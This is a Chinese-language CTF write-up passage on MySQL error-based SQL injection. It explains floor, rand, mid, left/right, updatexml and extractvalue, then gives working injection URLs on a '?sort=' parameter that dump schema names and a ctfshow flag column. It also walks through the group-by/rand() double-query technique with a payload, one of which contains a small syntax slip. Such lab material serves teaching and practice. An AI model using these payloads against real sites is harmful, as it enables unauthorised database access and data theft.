0x05 报错注入
适用于页面无正常回显,但是有报错,那么就可以使用报错注入
基础函数
floor()
向下取整函数
返回小于或等于传入参数的最大整数。换句话说,它将数字向下取整到最接近的整数值。
示例:
floor(3.7) 返回 3
floor(-2.5) 返回 -3round()
四舍五入函数
将传入的数字四舍五入到最接近的整数或指定小数位数的精度。
示例:
round(3.7) 返回 4
round(3.14159, 2) 返回 3.14(保留两位小数)ceil()
向上取整函数
返回大于或等于传入参数的最小整数。与 floor() 函数相反,它将数字向上取整到比给定数字大的最小整数。
示例:
ceil(3.2) 返回 4
ceil(-1.5) 返回 -1count()
在mysql中计算行数mid()
用于截取返回结果的函数
mid((查询语句),1,32)脚标从1开始截取32个字符updatexml()
UPDATEXML (XML_document, XPath_string, new_value);
第一个参数:XML_document是String格式,为XML文档对象的名称;
第二个参数:XPath_string (Xpath格式的字符串);
第三个参数:new_value,String格式,替换查找到的符合条件的数据;
返回内容:若xpath正确则返回更改对象名称,否则返回xpath错误内容
那么我们如果要注入的话肯定是不能让他正确返回的我们直接
updatexml(任意值,(查询语句),任意值)extractvalue()
EXTRACTVALUE (XML_document, XPath_string);
第一个参数:XML_document是String格式,为XML文档对象的名称;
第二个参数:XPath_string (Xpath格式的字符串);
返回内容:若xpath正确则返回目标XML查询的结果,否则返回xpath错误内容
同理即可limit的使用
返回几列中的任意一列
例如
limit 0,1返回第一列
limit 3,1返回第四列right()
right(x,y) 截取x字符串的从右边最后开始数y个字符
right函数的使用是截取字符串的右边部分left()
left(x,y) 截取x字符串的从左边最开始的开始数y个字符
普通报错注入
经过上面的函数我们直接实现即可
?sort=-1 or updatexml(1,concat(0x3d,(select schema_name from information_schema.schemata limit 5,1),0x3d),3)--+

依次类推查下去即可
查到flag部分发现查不完
mid函数
?sort=-1 or updatexml(1,concat(0x3d,mid((select group_concat(flag4s) from ctfshow.flags),32,32),0x3d),3)--+左右函数使用
?sort=-1 or updatexml(1,concat(0x3d,(select left(flag4s,31) from ctfshow.flags),0x3d),3)--+
?sort=-1 or updatexml(1,concat(0x3d,(select right(flag4s,14) from ctfshow.flags),0x3d),3)--+


extractvalue换一下就行
?sort=-1 or extractvalue(1,concat(0x3d,(select right(flag4s,14) from ctfshow.flags),0x3d))--+
?sort=-1 or extractvalue(1,concat(0x3d,(select group_concat(flag4s) from ctfshow.flags),0x3d))--+
双查询报错注入
知识补充
这里我们会使用group by注入来进行重要讲解

rand()函数
生成一个0~1的随机数
select count(*),username from user group by username;
select username,count(*) from user group by username;
此时group by会生成一张虚拟的表其中是key的键值对
大概是这样
| key | count(*) |
|---|---|
| admin | 1 |
| admin2 | 1 |
| admin3 | 1 |
| flag | 1 |
| 前面的名称呢肯定是在username这个列里面所找到的准确的值 |

select username,count(*) from user group by "username";
这个表呢
| key | count(*) |
|---|---|
| username | 4 |
他不会打开列去找值而是直接填充username
由于版本问题我这里已经是无法掩饰了
那么回到正题
我们要利用联合注入来实现双查询报错注入(报错是利用的group by报错原理)
那么看上面的语句大家已经看出来了我们写句子的结构大致就是那个样子
?id=select count(*),concat(0x3d,mid((select group_concat(table_name) from information_schema.schemata)1,32),0x3d,round(rand()*2))a from information_schema.schemata group by a--+聚合函数方便能够正常响应 拼接注入语句 别名a 这个a的内容包括(子查询中查询到的所有内容) 这里from后面的内容是可以替换的 根据a生成虚拟表
查询语句生成的大概是这样的句子,
| key | count(*) |
|---|---|
| =erformance_schema,ctfshow_web=0 | 1 |
| =erformance_schema,ctfshow_web=1 | 1 |
| =erformance_schema,ctfshow_web=2 | 1 |
那么这样子的虚拟表就被生成了,
引用一个师傅的话
最后的报错是最重要的地方!重复的键值;那么为什么键值会重复呢,就是因为concat函数执行了两次,因为concat是连接两个随机字符串,当第二次执行的时候,有可能会出现与第一次键值重复的情况!那么这种情况下,就会报错!也就是:使用聚合函数,group by子句,并利用随机函数产生错误运行时,由于涉及的随机函数和聚合函数计算;当在一个聚合函数,比如count后面如果使用分组语句就会把查询的一部分以错误形式显示出来;因为concat函数执行两次,比如select database(),这样就执行了两次select database,与后面的随机函数链接在一起,可能会随机重复,就会报错;通过floor报错的方法来爆数据的本质是group by语句的报错。group by语句报错的原因是floor(random(0)*2)的不确定性,即可能为0也可能为1(group by key的原理是循环读取数据的每一行,将结果保存于临时表中。读取每一行的key时,如果key存在于临时表中,则不在临时表中则更新临时表中的数据;如果该key不存在于临时表中,则在临时表中插入key所在行的数据。group by floor(random(0)*2)出错的原因是key是个随机数,检测临时表中key是否存在时计算了一下floor(random(0)*2)可能为0,如果此时临时表只有key为1的行不存在key为0的行,那么数据库要将该条记录插入临时表,由于是随机数,插时又要计算一下随机值,此时floor(random(0)*2)结果可能为1,就会导致插入时冲突而报错。即检测时和插入时两次计算了随机数的值。结论是:当与临时表里面的值进行比较,如果不同,就插入,但是插入的时候又计算了一次,所以如果插入时计算的值与直接比较的值不一样,则报错!